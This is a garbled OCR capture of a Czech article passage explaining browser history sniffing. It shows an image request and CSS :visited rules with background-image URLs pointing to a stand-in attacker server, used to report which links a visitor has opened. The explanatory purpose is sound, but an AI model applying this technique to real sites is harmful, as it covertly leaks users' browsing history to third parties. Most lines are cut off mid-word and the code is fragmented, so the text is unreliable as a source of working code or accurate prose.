
Odeslání na server už se pak dá řešit řad
AJAXem nebo třeba vytvořením obrázku s 
src="http://www.utocnikuvserver.cz/
).
id_odkazu=
12345
">>
Takže řešení je jednoduché, stačí zakázat ja
koncích, že? Právě že ne. Drobnou úpravou
přístup o krok dál, lze celou detekci provést
uvědomit, že vizuálním parametrem, který lz
textu – mimo jiné lze použít obrázek na poz
obrázek může, přesně stejně jako v předcho
serveru útočníka:
1
<
style
>
2
#id12345:visited { background-image: url('
http://www.u
3
#id54321:visited { background-image: url('
http://www.u
4
</
style
>
5
...
6
<
a
id
=
"id12345"
href
=
"
http://www.google.com
"
>.</
a
>